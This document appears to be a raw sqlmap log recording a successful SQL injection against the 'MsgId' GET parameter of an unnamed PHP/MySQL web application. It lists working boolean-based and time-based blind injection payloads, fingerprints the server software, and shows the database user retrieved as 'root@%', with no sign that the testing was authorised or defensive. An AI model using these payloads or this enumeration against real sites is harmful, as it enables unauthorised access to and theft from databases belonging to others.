 sqlmap identified the following injection points with a total of 78 HTTP(s) requests:
---
Place: GET
Parameter: MsgId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MsgId=19514 AND 1647=1647

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: MsgId=19514 AND SLEEP(5)
---
[14:25:51] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD or Linux FreeBSD 8.0
web application technology: PHP 5.2.11, Apache 2.2.13
back-end DBMS: MySQL 5.0.11
[14:25:51] [INFO] fetching current user
[14:25:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:25:51] [INFO] retrieved: root@%
current user:    'root@%'
[14:26:05] [INFO] fetching current database
[14:26:05] [INFO] retrieved:
current database:    ' '